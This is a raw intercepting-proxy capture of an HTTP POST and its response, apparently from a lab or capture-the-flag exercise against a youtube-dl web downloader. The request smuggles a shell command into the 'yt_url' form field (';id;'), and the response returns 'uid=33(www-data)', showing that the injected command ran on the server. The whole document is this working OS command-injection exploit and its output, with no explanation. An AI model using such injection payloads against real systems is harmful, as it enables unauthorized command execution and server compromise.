 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.130.173.90
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:159.0) Gecko/20100101 Firefox/159.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 11
10 Origin: http://10.130.173.90
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.130.173.90/
14 DNT: 1
15 Priority: u=0
16
17 yt_url=;id;
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov 2026 13:03:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 486
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system
cannot encode all characters. Set the LC_ALL environment variable to fix this.\n
youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at least
URL.\nType youtube-dl --help to see a list of all options.\nsh: 1: -f: not
found\n","url_orginal":";id;","output":"uid=33(www-data) gid=33(www-data)
groups=33(www-data)\n","result_url":"\/tmp\/downloads\/6af9ad92739d8.mp3"}